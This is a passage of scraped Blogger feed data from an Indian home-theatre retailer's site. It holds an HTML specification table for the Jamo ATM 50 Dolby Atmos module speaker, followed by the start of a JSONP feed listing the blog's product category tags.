0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003ESubwoofer Dimensions\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E3.5kg (7.8 lbs)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EPower Handling\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E50W RMS \/ 200W Peak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EImpedance\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E8 Ohm\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EFrequency Response\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EConforms to Dolby Atmos Specification\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003ESensitivity\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EConforms to Dolby Atmos Specification\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003ESpeaker Enclosure\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EMDF\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EFinish\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EMatte Black Polymer Veneer\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EEnclosure Type\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003ESealed MDF Cabinet\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr class=\"specs\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;\"\u003E\u003Ctd class=\"specs-desc\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003EInputs\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003Ctd class=\"specs-value\" style=\"--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;\"\u003E\u003Cspan style=\"font-family: Ubuntu; font-size: small;\"\u003ESingle Binding Posts\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/1486350425676420011\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2021\/05\/jamo-atm-50-dolby-atmos-module-speaker.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/1486350425676420011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/1486350425676420011"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2021\/05\/jamo-atm-50-dolby-atmos-module-speaker.html","title":" Jamo ATM 50  DOLBY ATMOS MODULE Speaker"}],"author":[{"name":{"$t":"UNICINDIA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05822313372435551792"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2\/s72-w640-h290-c\/JAMO+50+ATM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://avpackages.unicindia.in/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1124040492366008681446_1769055559350&_=1769055559351
body_size: 10949
content:
// API callback
jQuery1124040492366008681446_1769055559350({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345"},"updated":{"$t":"2025-07-26T18:27:28.392-07:00"},"category":[{"term":"Taga Harmony"},{"term":"Sonodyne"},{"term":"Home Theater Package"},{"term":"Subwoofer"},{"term":"Yamaha"},{"term":"5.1Ch Package"},{"term":"Monitor Audio"},{"term":"AV Receiver"},{"term":"Borresen Acoustics"},{"term":"In Ceiling Speaker"},{"term":"Center Speaker"},{"term":"Floorstanding Speaker"},{"term":"\u003C1L"},{"term":"DNM"},{"term":"Multi Room Audio Streaming System"},{"term":"Polk"},{"term":"Acoustic"},{"term":"Multi Zone Audio Streaming System"},{"term":"7.2Ch AV Receiver"},{"term":"Denon"},{"term":"Sonodyne Speakers"},{"term":"5.0 Home Theatre Speaker Package"},{"term":"Bookshelf Speaker"},{"term":"Borresen Floorstanding Speakers"},{"term":"Denon AV Receiver"},{"term":"Multi Zone Amplifier"},{"term":"Multi-Room Audio Player"},{"term":"Q Acoustics"},{"term":"Surround Speaker"},{"term":"4zone Amplifier"},{"term":"5.1Ch AV Receiver"},{"term":"Benq"},{"term":"Jamo"},{"term":"Projector"},{"term":"Sonodyne Sonus Series Speakers"},{"term":"Taga Harmony Subwoofers"},{"term":"Yamaha Floor Standing Speakers"},{"term":"5.0Ch Home Theatre Speaker System"},{"term":"5.1 Home Theatre Speaker Package"},{"term":"5.1Ch Home Theatre Package"},{"term":"7.2Ch Denon AV Receiver"},{"term":"Amplifier"},{"term":"Behringer"},{"term":"Dolby Atmos Speaker"},{"term":"Epson"},{"term":"Epson Projector"},{"term":"Klipsch"},{"term":"Mission"},{"term":"Paradigm"},{"term":"Taga Harmony In Ceiling Speaker"},{"term":"Wall Mount Speaker"},{"term":"Yamaha Subwoofer"},{"term":"12\" Inch Subwoofer"},{"term":"4K Projector"},{"term":"8 channel amplifier"},{"term":"Acoustic Panels"},{"term":"Epson 4K Projector"},{"term":"Full HD Projector"},{"term":"JBL"},{"term":"LUMI"},{"term":"Marantz"},{"term":"Marantz AV Receiver"},{"term":"Monitor Audio In Ceiling Speaker"},{"term":"Monitor Audio Packages"},{"term":"Onkyo"},{"term":"Onkyo AV Receiver"},{"term":"Out Door Speaker"},{"term":"Paradigm Speakers"},{"term":"Q Acoustics Bookshelf Speaker"},{"term":"Q Acoustics Speakers"},{"term":"Taga Harmony Home Theatre Speaker Packages"},{"term":"Tannoy"},{"term":"Weather Proof Speaker"},{"term":"Yamaha Center Speaker"},{"term":"Yamaha Surround Speaker"},{"term":"2ch Amplifier"},{"term":"5.2Ch AV Receiver"},{"term":"7.2ch Marantz AV Receiver"},{"term":"\u003C50K"},{"term":"Acoustic Designs"},{"term":"Acoustic projects"},{"term":"Active Subwoofer"},{"term":"Aura 3D Speaker"},{"term":"BIC America"},{"term":"Benq 4K Projector"},{"term":"Benq Full HD Projector"},{"term":"Borresen Surround Speakers"},{"term":"DTS:X Module"},{"term":"Dipole Surround Speaker"},{"term":"Dolby Atmos Module"},{"term":"Height Module"},{"term":"KEF"},{"term":"KEF Home Theatre Package"},{"term":"Klipsch Subwoofer"},{"term":"Lab Gruppen"},{"term":"Monitor Audio Floorstanding Speaker"},{"term":"Monitor Bookshelf Speaker"},{"term":"Monitor Surround Speaker"},{"term":"Optoma"},{"term":"Optoma Projector"},{"term":"Paradigm Surround Speaker"},{"term":"Sonodyne Avant Center Speaker"},{"term":"Sonodyne Centre Speaker"},{"term":"Sonodyne Dipole Surround Speaker"},{"term":"Sonodyne Floorstanding Speaker"},{"term":"Sonodyne In Ceiling Speaker"},{"term":"Sonodyne Sonus Center Speaker"},{"term":"Sonodyne Surround  Speaker"},{"term":"Zone Amplifier"},{"term":".300"},{"term":"10 Inch Subwoofer"},{"term":"3.2.2Ch AV Receiver"},{"term":"4.1 Package"},{"term":"4ch Amplifier"},{"term":"5.1Ch Denon AV Receiver"},{"term":"5.1Ch JBL AV Receiver"},{"term":"5.1Ch Marantz AV Receiver"},{"term":"5.2Ch Denon AV Receiver"},{"term":"7.1Ch AV Receiver"},{"term":"7.1Ch Home Theatre Package"},{"term":"7.1Ch Package"},{"term":"8\" Inch Subwoofer"},{"term":"\u003C1.5L"},{"term":"\u003C2L"},{"term":"Acoustic Foam"},{"term":"Acoustic Pet Panels"},{"term":"Acoustic Screens"},{"term":"Acoustic Wood Panels"},{"term":"Analog Mixers with Effects"},{"term":"Apart"},{"term":"Apart Wall Mount Speaker"},{"term":"Ascendo"},{"term":"Audio Conference"},{"term":"Battery Powered PA Speaker"},{"term":"Behringer Mixer"},{"term":"Benq Smart Projector"},{"term":"Biamp"},{"term":"Biamp Wall Mount Speaker"},{"term":"Bluetooth Ceiling Speaker"},{"term":"Bluetooth Speaker"},{"term":"Borresen Stand Mount Speakers"},{"term":"Bose"},{"term":"Bose Pro Audio"},{"term":"Bose RoomMatch RMU208"},{"term":"Dolby Atmos AV Receiver"},{"term":"Educational Projector"},{"term":"Epson Full HD"},{"term":"Heos"},{"term":"Home Theatre Acoustic Design Ideas"},{"term":"Home Theatre Acoustic Designs"},{"term":"Home Theatre Projects"},{"term":"Home Theatre Speaker Package"},{"term":"Hunter"},{"term":"Hunter Wireless Presentation"},{"term":"In Wall Speakers"},{"term":"JBL AV Receiver"},{"term":"JBL Speaker"},{"term":"JBL Subwoofer"},{"term":"JBL Wall Mount Speaker"},{"term":"Koloss"},{"term":"Konftel"},{"term":"Landscaping Speaker"},{"term":"Lumi Bluetooth Ceiling Speaker"},{"term":"Martin Logan"},{"term":"Microphones"},{"term":"Mission Subwoofers"},{"term":"Mixer"},{"term":"Mixer Amplifier"},{"term":"Monitor 200AV"},{"term":"Monitor Audio Bronze 6G"},{"term":"Monitor Audio Monitor 200"},{"term":"Monitor Audio Reference 4G Packages"},{"term":"Monitor Center Speaker"},{"term":"Monitor Subwoofer"},{"term":"Musictribe"},{"term":"Myhome Bhooja"},{"term":"Optoma UHD33"},{"term":"PA Speaker"},{"term":"PA System"},{"term":"PA-60"},{"term":"PET 